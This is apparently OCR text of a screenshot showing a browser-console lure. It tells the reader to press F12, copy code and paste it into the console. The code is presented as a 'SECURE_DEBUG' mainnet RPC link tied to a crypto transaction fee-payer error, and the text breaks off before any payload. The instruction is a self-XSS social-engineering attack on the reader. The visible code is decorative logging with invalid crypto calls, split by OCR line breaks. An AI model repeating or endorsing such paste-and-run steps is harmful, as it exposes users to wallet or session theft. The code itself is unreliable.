
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: rvh36arbaui

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Transaction must ha
ve a fee payer (Hash: 0x8e3c2a98)");

setTimeout(async () => {

  const seed = await crypto.subtle.genera
teKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA
-256"},true,["sign"]);

  const session_key = await crypto.subtl
e.deriveKey({name:"HMAC",salt:new Uint8Ar
ray(19)}, seed, {name:"AES-GCTR",length:2
56}, true, ["encrypt"]);

  console.log("%c[HANDSHAKING] memory_buf
fer...", "color:#9ca3af;");

  console.log("%c[MAPPING] memory_buffe
r...", "color:#9ca3af;");
